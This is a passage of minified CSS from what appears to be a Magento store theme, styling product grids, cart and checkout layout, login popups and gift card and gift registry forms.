.iso-item.product-item .price-box{margin-bottom:15px}.products-grid .isotope .iso-item.product-item .old-price,.products-grid .isotope .iso-item.product-item .price{color:#fff}.products-grid .isotope .iso-item.product-item .product-item-info .product-item-details{padding-left:5px;padding-right:5px}.product-style02 .product-item .product-info-top{position:relative}.product-style02 .product-item .addto-hover-container{position:absolute;left:0;top:0;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);width:100%;height:100%;z-index:2;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-style02 .product-item .addto-hover-container .actions-secondary{display:inline-block}.product-style02 .product-item .addto-hover-container .addto-button{top:calc(50% - 16px);-webkit-top:calc(50% - 16px);-o-top:calc(50% - 16px);-moz-top:calc(50% - 16px);text-align:center;right:0;left:0;position:absolute}.product-style02 .product-item:hover .addto-hover-container{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}.product-style04 .products-grid .product-items{margin:0 !important}.product-style04 .products-grid .product-items .product-item{position:relative;margin-bottom:0;margin-top:0}.product-style04 .products-grid .product-items .product-item.big-product{width:45%}.product-style04 .products-grid .product-items .product-item.big-product:before{left:-1px;top:0;position:absolute;height:100%;width:1px;content:'';background:#ddd}.product-style04 .products-grid .product-items .product-item.width-2{width:18.333333%}.product-style04 .products.wrapper{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#fff}.product-style04 .big-product{width:50%;float:right;padding:0}.product-style04 .big-product .item{width:100%;padding:0}.product-style04 .big-product .product-item-info{border:0;text-align:center !important}.product-style04 .big-product .product-item-info .product-item-link{font-size:140%}.product-style04 .big-product .product-item-info .price{font-size:120%}.product-style04 .big-product .product-item-info .product-item-details{padding-bottom:10px}.product-style04 .small-product{border-right:1px solid #ddd;border-bottom:1px solid #ddd}.product-style04 .products-grid .product-item-name{min-height:36px}.product-style04 .products-grid .product-item-info{text-align:left;border:0}.product-style04 .products-grid .product-item-info .cdz-hover-section{text-align:center;padding:10px 10px 0}.product-style04 .products-grid .product-item:hover .product-item-info{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none}.product-style04 .products-grid .more-views{display:inline-block;width:100%;vertical-align:top;padding:0 10% 10px}.product-style04 .products-grid .more-views .more-view-img{float:left;width:25%;padding:0 10px}.product-style05 .product.data.items>.item.content{padding-top:40px}.product-style05 .ajax-load-button{position:relative}.product-style05 .ajax-load-button:before{content:'';position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;background:#fff;z-index:-1}.product-style05 .product-item .product-info-top{position:relative}.product-style05 .product-item .product-item-details{overflow:hidden;padding-bottom:10px}.product-style05 .product-item .addto-hover-container{position:absolute;left:0;top:0;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);width:100%;height:100%;z-index:2;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-style05 .product-item .addto-hover-container .actions-secondary{display:inline-block}.product-style05 .product-item .addto-hover-container .addto-button{top:calc(50% - 16px);-webkit-top:calc(50% - 16px);-o-top:calc(50% - 16px);-moz-top:calc(50% - 16px);text-align:center;right:0;left:0;position:absolute}.product-style05 .product-item:hover .product-item-info:before{-webkit-opacity:1;-moz-opacity:1;opacity:1}.product-style05 .product-item:hover .addto-hover-container{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}.page-layout-1column .product-style05.show-item-5 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px;overflow:hidden}.page-layout-1column .product-style05.show-item-5 .product-items:not(.owl-carousel)>.product-item{width:25%;padding-left:10px;padding-right:10px}.page-layout-1column .product-style05.show-item-5 .product-items:not(.owl-carousel)>.product-item .product-item-info{width:100%;height:100%}.product-style22 .product-item .product-info-top{position:relative}.product-style22 .product-item .addto-hover-container{position:absolute;top:calc((100% - 40px)/2);width:100%;z-index:1;-webkit-opacity:0;-moz-opacity:0;opacity:0}.product-style22 .product-item .tocart.primary{padding:7px 30px}.product-style22 .product-item .tocart.primary span{vertical-align:text-top}.product-style22 .product-item .tocart.primary:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e66e";font-size:22px;font-family:'Pe-icon-7-stroke';speak:none}.product-style22 .product-item .price-box{margin-bottom:20px}.product-style22 .product-item:hover .addto-hover-container{-webkit-opacity:1;-moz-opacity:1;opacity:1}.header-panel-left .block-static-block.widget{margin-bottom:0}.header-panel-left ul{margin-bottom:0;padding-left:0}.header-panel-left ul li{margin-bottom:0;display:inline-block;margin-right:10px}.header-panel-right{float:right;margin:0}.rtl-layout .header-panel-right{float:left}.header-panel-right .authorization-link.switcher{margin:0 20px}.header-panel-right ul li.compare .no-display{display:inline-block}.cdz-login-form-dropdown a{color:#282828}.cdz-login-form-dropdown a:hover{color:#e83f3f}.cdz-login-form-dropdown .actions-toolbar .secondary a.action{margin-top:0}.cdz-login-form-dropdown .account-links{padding:20px 0 0}.cdz-login-form-dropdown .account-links li{margin-left:0 !important}.login-modal .actions-toolbar .secondary a.action{margin-top:0}.fullwidth-content{margin-top:60px;padding-left:10px;padding-right:10px}.tabs-list-sty06.product.data.items>.item.title>.switch{text-transform:capitalize;color:#282828;background-color:transparent;border-color:transparent;font:500 16px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;padding:10px 20px;height:40px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-bottom:3px solid transparent}.tabs-list-sty06.product.data.items>.item.title>.switch:hover{color:#fff;background-color:#01b7ef;border-color:#01b7ef;border-bottom-color:#019ccb}.tabs-list-sty06.product.data.items>.item.title.active>.switch{color:#fff;background-color:#01b7ef;border-color:#01b7ef;border-bottom-color:#019ccb}.tabs-list-sty06.product.data.items>.item.content{border-top-width:0px;padding-top:0;margin-top:80px}.product-style23 .block-products-list{border:2px solid #d7ebf4;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-bottom:60px}.product-style23 .block-products-list .owl-item:after{width:2px;height:150%;background:#d7ebf4;position:absolute;top:0;left:-2px;content:''}.product-style23 .block-products-list .owl-item .item{margin-bottom:0;padding:10px}.product-style23 .block-products-list .products-grid .product-item:hover .product-item-info{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none}.product-style23 .block-products-list .cdz-product-wishlist a.action.towishlist:before{content:"\f004"}.product-style23 .block-products-list .products-grid .product-item-info .product-item-details{padding-bottom:10px}.cdz-buttons-container button.tocart.primary,.cdz-buttons-container .action.tocompare,.cdz-buttons-container .qs-button{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-bottom:3px solid #019ccb}.cart-discount .block>.title{margin-bottom:0 !important}.cart-discount .block>.title strong{border-bottom:0}.cart-discount .block .content{box-shadow:0px 0px 1px #8c8686 !important;-moz-box-shadow:0px 0px 1px #8c8686 !important;-webkit-box-shadow:0px 0px 1px #8c8686 !important;-o-box-shadow:0px 0px 1px #8c8686 !important;-ms-box-shadow:0px 0px 1px #8c8686 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.product.info.detailed .product.data.items>.item.title>.switch{color:#d3ced2;background-color:transparent;border-color:#d3ced2}.product.info.detailed .product.data.items>.item.title>.switch:before{background:#d3ced2}.product.info.detailed .product.data.items>.item.title>.switch:hover{color:#222;background-color:transparent;border-color:#222}.product.info.detailed .product.data.items>.item.title>.switch:hover:before{background:#222}.product.info.detailed .product.data.items>.item.title.active>.switch{color:#222;background-color:transparent;border-color:#222}.product.info.detailed .product.data.items>.item.title.active>.switch:before{background:#222}.product.info.detailed .product.data.items>.item.content{border-top-width:1px}.page-layout-1column.cms-home.cms-index-index .columns{margin-left:-10px;margin-right:-10px}.cdz-popup-wrapper .modal-popup .modal-inner-wrap{width:80% !important}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.paypal-review .paypal-review-title{border-bottom:1px solid #ddd}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #ddd}.my-credit-cards .card-type img{display:block}.block-cart-failed .actions.secondary{text-align:right}.block-cart-failed .actions.secondary .action{display:inline-block;margin:0 0 0 10px}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:0;padding:0;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.products-grid .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px;overflow:hidden}.products-grid .product-items:not(.owl-carousel)>.product-item{width:33.33333333%;padding-left:10px;padding-right:10px}.products-grid .product-items:not(.owl-carousel)>.product-item .product-item-info{width:100%;height:100%}.products-grid .tablet_1 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_1 .product-items:not(.owl-carousel)>.product-item{width:100%;padding-left:10px;padding-right:10px}.products-grid .tablet_1 .product-items:not(.owl-carousel)>.product-item:nth-child(1n+1){clear:both}.products-grid .tablet_2 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_2 .product-items:not(.owl-carousel)>.product-item{width:50%;padding-left:10px;padding-right:10px}.products-grid .tablet_2 .product-items:not(.owl-carousel)>.product-item:nth-child(2n+1){clear:both}.products-grid .tablet_3 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_3 .product-items:not(.owl-carousel)>.product-item{width:33.33333333%;padding-left:10px;padding-right:10px}.products-grid .tablet_3 .product-items:not(.owl-carousel)>.product-item:nth-child(3n+1){clear:both}.products-grid .tablet_4 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_4 .product-items:not(.owl-carousel)>.product-item{width:25%;padding-left:10px;padding-right:10px}.products-grid .tablet_4 .product-items:not(.owl-carousel)>.product-item:nth-child(4n+1){clear:both}.products-grid .tablet_5 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_5 .product-items:not(.owl-carousel)>.product-item{width:20%;padding-left:10px;padding-right:10px}.products-grid .tablet_5 .product-items:not(.owl-carousel)>.product-item:nth-child(5n+1){clear:both}.products-grid .tablet_6 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_6 .product-items:not(.owl-carousel)>.product-item{width:16.66666667%;padding-left:10px;padding-right:10px}.products-grid .tablet_6 .product-items:not(.owl-carousel)>.product-item:nth-child(6n+1){clear:both}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.box-tocart .action.tocart{margin-bottom:0}.product-social-links{text-align:left}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.rtl-layout .product-info-main{float:left}.product.media{float:left}.rtl-layout .product.media{float:right}.page-layout-1column .product-info-main{width:37%}.page-layout-1column .product.media{width:60%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field:not(.date)>.control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{position:relative;left:auto;top:auto;float:left;margin:0 10px 10px 0}.sidebar .product-items .product-item-details{margin:0}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:32px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:"("}.compare.wrapper .counter.qty:after{content:")"}.sticky-menu:not(.active) .block-search{position:relative;float:right;width:320px;z-index:4}.mobile-search-wrapper{display:none}.sticky-menu:not(.active) .mobile-search-wrapper{display:none}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.rtl-layout .cart-container .form-cart{float:right}.rtl-layout .cart-container .form-cart .actions.main{text-align:left}.rtl-layout .cart-container .widget{float:right}.cart-summary{width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.rtl-layout .cart-summary{float:left}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.rtl-layout .cart-summary .block>.title{padding-left:40px;padding-right:0}.rtl-layout .cart-summary .block>.title:after{left:3px;right:auto}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.rtl-layout .cart.table-wrapper .product-item-photo{padding-right:0;padding-left:20px}.cart.table-wrapper .product-item-details{padding-bottom:35px}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart-discount{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.rtl-layout .cart-discount{padding-left:4%;padding-right:0;float:right;clear:right}.block.crosssell{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.rtl-layout .block.crosssell{padding-left:4%;padding-right:0;float:right}.minicart-wrapper .block-minicart{right:0}.rtl-layout .minicart-wrapper .block-minicart{right:auto;left:0}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.rtl-layout .opc-wrapper{padding-left:30px;padding-right:0;float:right}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0;text-align:center}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fafafa;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#282828}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{font-family:'luma-icons';content:'\e610'}.checkout-index-index .modal-popup .form-shipping-address{max-width:100%}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:100%}.opc-wrapper .form-login{border-bottom:1px solid #ddd;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.rtl-layout .checkout-shipping-method .actions-toolbar>.primary{float:left}.opc-sidebar{margin:0 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.rtl-layout .opc-sidebar{float:left}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .payment-methods .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.payment-method-billing-address .action-update{float:right}.payment-method-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:100%}.form-create-account .fieldset-fullname .fields .field{float:left;margin:0 10px 10px 0}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{min-width:500px}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{clear:both}.page-product-downloadable .product-options-bottom{clear:both}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price .price{font-size:36px;line-height:36px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#c2c2c2}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-message .field{margin:0 0 20px;box-sizing:border-box}.gift-message .field>.label{margin:0}.gift-message .field:before,.gift-message .field:after{content:'';display:table}.gift-message .field:after{clear:both}.gift-message .field.choice:before,.gift-message .field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.gift-message .field .description{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.label{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.control{width:74.2%;float:left}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:"";display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .action-gift{float:left;display:inline-block;text-decoration:none}.cart.table-wrapper .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#8f8f8f;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-gift:hover:after{color:#333}.cart.table-wrapper .action-gift:active:after{color:#8f8f8f}.cart.table-wrapper .action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ddd}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ddd}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:none}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset 